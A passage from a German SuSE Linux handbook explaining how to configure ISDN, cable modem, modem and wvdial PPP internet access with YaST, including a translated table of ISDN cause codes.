

Abbildung 6.4: Konfiguration der ISDN-Parameter mit YaST

Geben Sie dabei bitte die folgenden Werte an:

• **Eigene Telefonnummer (MSN)** Ihre eigene MSN, z. B. 123456

### • **Anzurufende Nummer:** <012345678>

Erklärung: die Nummer die angerufen werden soll. <012345678> ist die Nummer Ihres Internet-Providers.

### **Hinweis**

 $\overbrace{\hspace{2.5cm}}^{}$ 

Bei TK-Anlagen müssen Sie eventuell eine zusätzliche <0> vorwählen. – Bitte beachten Sie weiterhin, dass durch Leerzeichen getrennte Telefonnummern wie zwei unterschiedliche Telefonnummern behandelt werden.

 $\overline{\phantom{a}}$ 

- **Nummern, die anrufen dürfen:** Nur für Dialin-Server nötig.
- **Nur angegebene Nummern erlaubt:**

Setzen Sie dieses Flag, damit niemand unerlaubt eine Verbindung zu Ihrem System aufbauen kann.

• **Wählmodus:**

Mit auto werden Verbindungen automatisch aufgebaut, wenn versucht wird, auf Adressen zuzugreifen, die nur über die ISDN-Schnittstelle zu erreichen sind. Mit der Einstellung manual ist es notwendig, bei Bedarf die Verbindung *per Hand* herzustellen. Bei off ist es gar nicht möglich, Verbindungen über diese ISDN-Schnittstelle aufzubauen.

• **Idle-Time:**

Zeit, nach der automatisch aufgelegt wird, wenn keine Internet-Pakete über die ISDN-Leitung übertragen werden.

• **Name des PPP-Logins:**

Geben Sie hier den Benutzernamen für Ihren Provider an.

```
• Passwort des PPP-Logins:
```
Geben Sie hier das Passwort für Ihren Provider an. Das Passwort wird hier bei der Eingabe nur durch Sterne angedeutet. Es wird in der Datei /etc/ppp/pap-secrets gespeichert.

 $Mit(F)$ **F1**) erhalten Sie weitere Hilfe.

8. Betätigen Sie den Button 'Starten'.

Erklärung: Es wird testweise das Netzwerk konfiguriert. Im Fenster erkennen Sie, ob dies funktioniert hat. Hier sollte es keine Probleme geben.

**Wenn OK:** Betätigen Sie den Button 'Speichern'.

Erklärung: Die Einstellungen werden dauerhaft (in Variablen in den Dateien /etc/rc.config.d/i4l\_\*) gespeichert, sodass sie nach dem nächsten Booten oder Wechsel des Runlevels wieder aktiviert werden können. Nach dem testweisen Starten bleiben die Einstellungen aber erhalten.

**Wenn nicht OK:** Vermutlich sind dann die ISDN-Module nicht geladen. Beachten Sie außerdem die Meldungen in /var/log/messages.

<span id="page-213-0"></span>9. Gehen Sie in YaST in das Menü 'Konfiguration Nameserver', beantworten Sie die Frage mit **Ja**. Geben Sie hier die IP-Nummern des Nameservers (DNS) Ihres Providers an. Wenn Sie die IP-Nummer nicht wissen, müssen Sie diese bei Ihrem Provider erfragen. Oder Sie bitten jemanden, der ein Linux schon im Internet hat, um Eingabe folgenden Befehls in einem Terminalfenster (als Beispiel sei hier T-Online angeführt):

### **whois t-online.de**

Sie erhalten dann eine Ausgabe, die unter anderem folgende Zeilen wie in Ausgabe [6.2.1](#page-213-0) enthält.



Ausgabe 6.2.1: Ausgabe von **whois t-online.de**

In der Zeile **nserver:** sehen Sie den Nameserver Ihres Providers. Dann brauchen sie nur noch die IP-Adresse des Namens. Dazu gibt man folgenden Befehl ein:

#### **host dns00.btx.dtag.de**

Dann erfolgt z. B. eine Antwort wie in Ausgabe [6.2.2.](#page-213-0)

dns00.btx.dtag.de has address 194.25.2.129

Ausgabe 6.2.2: Ausgabe von **host**

Dies (194.25.2.129) wäre dann die IP-Adresse des Nameservers von T-Online.

Falls der Verbindungsaufbau nicht klappt:

- Prüfen Sie /var/log/messages auf "verdächtige" Ausgaben. Die ISDN-Statusmeldungen (z. B. E001f) sind in Abschnitt [6.2.6](#page-214-0) auf der nächsten Seite beschrieben.
- Versuchen Sie auch den rawip-Zugang.
- Ist die MSN/EAZ richtig eingestellt?
- Müssen Sie eventuell eine <0> vorwählen?

Weitere Hinweise finden Sie in der Support-Datenbank. Diese finden Sie entweder unter der URL <http://sdb.suse.de/sdb/de/html/> auf unserem WWW-Server oder über die SuSE-Hilfe (Aufruf mit **hilfe** oder aus dem Menü) in Ihrem SuSE Linux-System, wenn Sie das Paket susehilf, Serie doc und das Paket sdb\_de, Serie doc, installiert haben.

10. Vermutlich hat der Verbindungsaufbau funktioniert. Dann wechseln Sie wieder in YaST, betätigen den Button 'Speichern' und beenden YaST.

### **Dynamische IP-Nummer bei syncPPP**

Im Fall von dynamischen IP-Adressen dienen die vergebenen Dummy-Adressen aus dem privaten Bereich nur als Platzhalter bis zum Verbindungsaufbau.

### **Weitere Informationen**

Weitere Informationen, wie Sie eine ISDN-Verbindung und Ihr ISDN-Subsystem konfigurieren, finden Sie in folgenden Quellen:

- Datei /usr/share/doc/packages/i4l/README.SuSE
- Support-Datenbank: <http://sdb.suse.de/sdb/de/html/>
- Im Paket i4ldoc (z. B. das ISDN-FAQ in der Datei: /usr/share/doc/ packages/i4ldoc/i4l-faq)
- /usr/share/doc/packages/inetcfg (Paket inetcfg): z. B.: T-Online über ISDN

### <span id="page-214-0"></span>**6.2.6 ISDN-Meldungen**

Leider sind die "Cause"-Meldungen die man vom ISDN Subsystem erhält auf Englisch und nicht immer leicht verständlich. Daher hier die deutsche Übersetzung.

Eine typische "Fehler"-Meldung (engl. *Cause*) von HiSaX besteht aus 2 Teilen, der **location** und dem **cause code**. Sie besteht im Falle von Euro-ISDN aus 5 Zeichen, **Exxyy** wobei xx die Quelle der Fehlermeldung (hier nicht erläutert) und yy die Meldungsursache angibt. Diese Ausgabe macht HiSaX immer hexadezimal. Manche Meldungen sind auch kein Fehler in diesem Sinne, sondern stellen normales Verhalten einer Telefonverbindung dar ("besetzt", "Verbindung durch Auflegen beendet").

Im Folgenden die Erläuterung der verschiedenen Meldungsursachen, den "Causes"; mit freundlicher Genehmigung des Instituts für Elektronische Systeme und Vermittlungstechnik der Universität Dortmund: [http://www-esv.](http://www-esv.e-technik.uni-dortmund.de) [e-technik.uni-dortmund.de](http://www-esv.e-technik.uni-dortmund.de). Beachten Sie bitte, dass HiSaX diesen "Cause"-Wert Hexadezimal ausgibt.

<span id="page-214-1"></span>**Cause#** dez/hex Beschreibung

### **Gruppe 0/1 normale Gründe**

Tabelle [6.1:](#page-214-1) Fortsetzung auf der nächsten Seite...



Tabelle [6.1](#page-214-1): Fortsetzung auf der nächsten Seite...
**#31 1F** Wenn kein anderer der in der Klasse Normal vorhandenen Gründe für die Ursache des Rufabbaus anwendbar ist, wird dieser Grund gesendet.

#### **Gruppe 2, nicht verfügbare Ressourcen**

- **#34 22** In der Vermittlungsstelle sind alle B-Kanäle (Sprechwege) oder alle virtuellen Kanäle (X.25) belegt.
- **#38 26** Das Vermittlungsnetzwerk ist nicht betriebsbereit und wird dies für eine absehbare Zeit auch nicht mehr sein.
- **#41 29** In der Vermittlungsstelle liegt ein vorübergehender Fehler vor, der in nächster Zukunft behoben sein wird. Es macht also Sinn, den Rufaufbauversuch zu wiederholen.
- **#42 2A** In der Vermittlungsstelle, die diesen Grund absendet, ist zur Zeit aus Überlastgründen kein Kanal verfügbar.
- **#43 2B** Die durch den rufenden Teilnehmer übergebene Zugriffsinformation, wie z. B. Passwörter im UTU Element, LLC oder HLC Daten, konnten nicht an den gerufenen Teilnehmer weitergeleitet werden.
- **#44 2C** Der gewünschte Kanal kann durch das Interface auf der anderen Seite nicht bereitgestellt werden.
- **#47 2F** Sollte eine Ressource nicht verfügbar sein, die nicht durch die oben genannten Gründe der Gruppe Ressource nicht verfügbar beschrieben werden kann, so wird dieser Grund gesendet.

## **Gruppe 3, Dienst oder Option nicht verfügbar**

- **#49 31** Das geforderte Qualitätsmerkmal (Durchsatz oder Delay) nach X.213, kann nicht eingehalten werden. **#50 32** Der Anwender ist zur Nutzung des angeforderten
- Dienstes nicht berechtigt, da er als Nutzer nicht eingetragen ist.
- **#57 39** Der Anwender ist auf der auslösenden Anlage nicht berechtigt, den geforderten Dienst zu nutzen.
- **#58 3A** Der verlangte Übertragungsdienst ist zur Zeit nicht verfügbar.
- **#59 3B** Eine nicht verfügbare Dienstleistung oder Option, die nicht durch die vorherigen Gründe zu beschreiben ist, wird hiermit angezeigt.

#### **Gruppe 4, Dienstleistung oder Option nicht implementiert**

Tabelle [6.1:](#page-214-0) Fortsetzung auf der nächsten Seite...



Tabelle [6.1](#page-214-0): Fortsetzung auf der nächsten Seite...

## **6.3 Kabelmodem**



Tabelle 6.1: Deutschsprachige ISDN-Causes

# **6.3 Kabelmodem**

In einigen europäischen Ländern sowie USA und Kanada ist der Internetzugang über das Fernsehkabelnetz weit verbreitet. Hier folgt als Beispiel eine Schrittfür-Schritt-Anleitung, um mit dem österreichischen Telekabel-Dienst ins Internet zu kommen. Diese Anleitung sollte sich auch auf andere Kabelanbieter übertragen lassen.

# **6.3.1 Grundlagen**

Der Telekabel-Teilnehmer bekommt von der Kabelfirma ein "Modem", welches einerseits an das Fernsehkabel, andererseits mittels 10Base-T-Leitung (Twisted-Pair) an eine Netzwerkkarte im Computer angeschlossen wird. Dieses Modem stellt dann für den Computer eine Standleitung dar, meist mit einer fixen IP-Adresse.

## **Vorgehensweise zur Installation**

1. Falls Sie Ihre Netzwerkkarte schon eingerichtet haben, fahren Sie bei Punkt [8](#page-219-0) fort.

- 2. Starten Sie als Benutzer 'root' das Programm YaST falls Sie in KDE  $\sinh$ :  $\left(\frac{1}{2}\right)$  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ ☎ F2 ✆drücken, dann **xterm** eingeben. Im neuen Fenster YaST starten.
- 3. Gehen Sie zu 'Administration des Systems', 'Hardware in System integrieren', 'Netzwerkkarte konfigurieren'.
- 4. Bei 'Typ des Netzwerks' geben Sie eth0 an.
- 5. Bei 'Art der Netzwerkkarte' wählen Sie Ihre Karte aus.
- 6. Bei 'Optionen zum Laden des Moduls' geben Sie Parameter wie IO-Port usw. an; zu Kernel Parametern siehe Kapitel [14](#page-436-0) auf Seite [421](#page-436-0). *Achtung,* falls Sie eine PCI-Karte haben, brauchen Sie meist keine Parameter anzugeben.
- 7. Gehen Sie auf 'Weiter'. Kehren Sie in das YaST-Hauptmenü zurück (durch 2-maliges Drücken der  $(E)$  $\overline{\text{Esc}}$  Taste).
- <span id="page-219-0"></span>8. Gehen Sie zu 'Administrieren des Systems', 'Netzwerk konfigurieren', 'Netzwerk Grundkonfiguration'.
- 9. Sie befinden sich nun im Fenster 'Auswahl des Netzwerks'.
- 10. Drücken Sie bitte  $(F_5)$ , um das Device ethernet einzustellen (falls es noch Drucken Sie blue  $\left(\frac{F_3}{F_2}\right)$ , um das Device eenerhee dominant unter 'Device-Name' dort steht, z. B. eth0).
- 11. Drücken Sie  $\left(\frac{F}{F}\right)$ F3) und wählen Sie 'DHCP'.
- 12. Drücken Sie  $\left(\frac{F}{F}\right)$  $\widehat{\mathbb{F}^4}$ , um dieses Device zu aktivieren.
- 13. Mit $\left(\frac{F}{F}\right)$ ☎ F10 ✆wird die Konfiguration gespeichert.
- 14. Verlassen Sie YaST durch mehrmaliges Drücken der  $\left(\frac{1}{2}\right)$ Esc. Taste.
- 15. Sie können nun durch Eingabe von **rcdhclient start** Ihren Netzwerkzugang aktivieren. Danach können Sie z. B. mit **ping www.suse.de** den Zugang testen.

Diese Anleitung gilt für Versionen ab SuSE 6.4, sollten Sie jedoch noch SuSE 6.3 im Einsatz haben, dann muss noch ein Schritt durchgeführt werden. Setzen Sie mit YaST die rc.config-Variable auf yes (zum Vorgehen vgl. Abschnitt [3.6.12](#page-141-0) auf Seite [126\)](#page-141-0). Dann wird das Netz bei jedem Systemstart freigeschalten, ohne dass Sie explizit einen Befehl ausführen müssen.

Eine Alternative wäre es – falls IP-Adresse, Netzwerkmaske und Gateway bekannt und statisch sind – eine fixe Netzwerkkonfiguration einzustellen (siehe Abschnitt [5.1](#page-185-0) auf Seite [170](#page-185-0)). Erkundigen Sie sich bei Ihrem Kabelbetreiber, ob Ihre IP-Adresse in Zukunft nicht geändert wird. Der Vorteil einer fixen Konfiguration: Sollte beim Booten der Kabelzugang gestört sein, so läuft der Bootvorgang problemlos weiter und sobald die Netz-Störung behoben ist, können Sie sofort wieder ins Internet.

# **6.4 T-DSL, T-ISDN-DSL, ADSL. . .**

Wenn Sie mit T-ISDN-DSL, ADSL usw. ins Internet wollen, so gibt es für Linux bereits Lösungen, die jedoch noch in der Entwicklungsphase sind.

In der Supportdatenbank finden Sie jedoch einen Artikel zu diesem Thema, in dem wir jeweils Informationen zu den neuesten Entwicklungen anbieten. Lesen Sie den Artikel unter: [http://sdb.suse.de/sdb/de/html/hoe\\_adsl\\_](http://sdb.suse.de/sdb/de/html/hoe_adsl_pppoe.html) [pppoe.html](http://sdb.suse.de/sdb/de/html/hoe_adsl_pppoe.html).

# **6.5 Modemanschluss**

Der Anschluss eines Modems an den Rechner gestaltet sich genauso wie unter anderen Betriebssystemen auch. Das Modem wird entweder mit einem seriellen Kabel mit dem Rechner verbunden, oder (falls es sich um ein "internes" Modem handelt) in einen freien Slot des Computers eingebaut. In YaST wird angegeben, an welcher Schnittstelle das Modem angeschlossen wird (siehe Abschnitt [3.6.1](#page-127-0) auf Seite [112](#page-127-0) und Abschnitt [17.6](#page-528-0) auf Seite [513\)](#page-528-0). Ein Link wird von der Device-Datei nach /dev/modem angelegt. Das Modem kann also über /dev/modem angesprochen werden, unabhängig davon, an welche Schnittstelle es angeschlossen wurde – wenn der Link richtig gesetzt wurde.

#### Hinweis

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

Es befinden sich auch sog. "WinModems" im Handel. Diese können momentan nicht unter Linux betrieben werden. Siehe dazu auch [http://](http://sdb.suse.de/sdb/de/html/cep_winmodem.html) [sdb.suse.de/sdb/de/html/cep\\_winmodem.html](http://sdb.suse.de/sdb/de/html/cep_winmodem.html) und [http://www.](http://www.linmodems.org/) [linmodems.org/](http://www.linmodems.org/); zu Modems im Allgemeinen vgl. das Modem-HOWTO. gz.

Als *normale* Terminalprogramme können Sie z. B. minicom oder unter dem X Window System seyon einsetzen. Oder machen Sie die ersten Tests gleich mit wvdial (Abschnitt [6.6](#page-221-0) auf der nächsten Seite).

 $\overbrace{\phantom{aaaaa}}$ 

# **Minicom**

Minicom ist ein einfach zu bedienendes Terminalprogramm, das in der Bedienung an das DOS-Programm Telix angelehnt ist.

Alle Anwender, die minicom benutzen wollen, müssen vorher in die Datei /etc/ minicom.users eingetragen werden. Hier wird festgelegt, wer mit welcher Konfiguration auf welches Modem zugreifen darf.

Konfiguriert wird Minicom, indem Sie es als 'root' folgendermaßen starten:

erde:/ # **minicom -s**

Die für den Betrieb erforderlichen Einstellungen sind selbsterklärend.



 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

Die Tastenkombination  $(s_{\text{trg}}) + (L)$ Die Tastenkombination (Scrg)<br>in kvt und in der Textkonsole. ✝  $_{\rm L}$ ) arbeitet nicht im xterm oder rxvt, jedoch

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-221-0"></span>**6.6 Mit dem Modem ins Internet: PPP mit wvdial**

Das Programm wvdial ist ein leistungsfähiges Tool, um analoge PPP-Verbindungen zu Internetprovidern, im Folgenden ☞*[ISP](#page-622-0)* (engl. *Internet Service Provider*) genannt, herzustellen. Da die ISPs oft verschiedene Einstellungen im PPP-Protokoll verwenden, ist es manchmal sehr mühsam, die richtigen Optionen herauszufinden. Das erledigt wvdial durch intelligente Algorithmen.

In der Vergangenheit war es unter Linux immer erforderlich, bei der Internetkonfiguration auch den Nameserver (DNS – Domain Name System) des ISP anzugeben. Das ist mit wvdial nicht mehr nötig; es erkennt automatisch den Nameserver des Providers, sofern er diese Information übermittelt.

# <span id="page-221-1"></span>**6.6.1 Konfiguration von wvdial**

Sie können wvdial bequem von YaST aus konfigurieren. Sie finden das Menü unter 'Administration des Systems', 'Netzwerk konfigurieren', 'PPP-Netzwerk konfigurieren'. Das Menü sehen Sie in Abbildung [6.5](#page-221-1).



Abbildung 6.5: wvdial: Einstellung der Parameter

Gehen Sie folgendermaßen vor:

- Stellen Sie sicher, dass Sie in YaST bereits Ihr Modem eingerichtet haben; dies ist entweder bereits während der Erstinstallation geschehen oder kann jetzt nachgeholt werden (wie in Abschnitt [3.6.1](#page-127-0) auf Seite [112](#page-127-0) angedeutet).
- Wählen Sie nun den Menüpunkt 'Konfigurieren Sie Ihren Provider'.
- Geben Sie dort Telefonnummer, Benutzerkennung und Passwort an (Abbildung [6.6](#page-221-1)).



Abbildung 6.6: wvdial: Provider konfigurieren

Wird die Verbindung über eine Nebenstellenanlage hergestellt, so tragen Sie bitte nach der Netzkennziffer ("Amtsholung", z. B. 0) ein Komma oder ein w ein: 0, oder 0w .

 $\mathbb{Z}$   $\rightarrow$   $\mathbb{Z}$ 

#### Tipp

Wenn Sie unter dem X Window Systemarbeiten und Schwierigkeiten haben etwas einzugeben, weil die Pfeil- $(\bigominus, \bigominus)$  oder Rücklöschtas-<br>ter ( $\overline{(\bigoplus, \bigoplus)}$  oder Rücklöschtasnaben etwas einzugeben, weir die Tien- ((←), (→)) duer Ruckloschias-<br>ten ((←)) nicht wunschgemäß reagieren, so sollten Sie YaST zunächst  $\frac{(\epsilon - 1)}{\epsilon}$  inclit want پ<br>`  $\frac{\text{string}}{\text{string}} + \underbrace{\overline{A}}$ ✝  $\frac{\overline{A1t}}{\overline{A2t}}$  +  $\frac{\overline{F}}{\overline{A1t}}$ ✝ g.o.o.<br>F2 <del>E</del><br>d dest ✝  $\frac{F_6}{F_6}$  auf eine Textkonsole wechseln, sich als 'root' einloggen und dort wieder YaST starten.

 $\sqrt{2\pi\left(\frac{1}{2}\right)^{2}+2\left(1+\frac{1}{2}\right)^{2}}$ 

- Wählen Sie die automatische Nameserver-Konfiguration aus. Falls diese nicht funktioniert, so müssen Sie den Nameserver in YaST wie gewohnt einstellen (vgl. Abschnitt [3.6.3](#page-132-0) auf Seite [117\)](#page-132-0).
- Wählen Sie Ihr Wählverfahren. Meistens ist es Tonwahl.
- Falls Sie an einer Telefonanlage angeschlossen sind, so wählen Sie den Punkt 'Modem an Telefonanlage' aus; es wird dann kein Wählton abgewartet.
- Unter Einwahlmodus sollte meist 'PPP-direkt-PAP/CHAP' funktionieren.
- Verlassen Sie dieses Untermenü.
- Nach der Providerkonfiguration geht es zur Modemerkennung. Einfach den Menüpunkt 'Modemerkennung starten' anwählen.
- Hat das geklappt, wählen Sie den Punkt 'wvdial starten und Provider anwählen'. Sie bekommen dann ein Fenster, in dem Sie diverse Meldungen sehen können.
- Wenn Sie die Meldung sehen, dass der PPP-Prozess gestartet wurde, können Sie das Internet schon benutzen.
- Prüfen Sie eventuell, ob eine Verbindung zustande gekommen ist. Dazu öffnen Sie ein weiteres Terminalfenster (in KDE: <u>(A</u> ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝ ☎ F2 ✆und dann **xterm** eingeben), geben Sie im Terminalfenster ein:

```
erde: # su
und dann das 'root'-Passwort. Danach geben Sie ein:
erde: # tail -f /var/log/messages
```
Jetzt können Sie die Systemmeldungen mitverfolgen. Sobald Sie Zeilen sehen mit "Local IP:" und "Remote IP:" – jeweils gefolgt von einer IP-Nummer – haben Sie die Gewissheit, dass die Verbindung ins Internet steht.

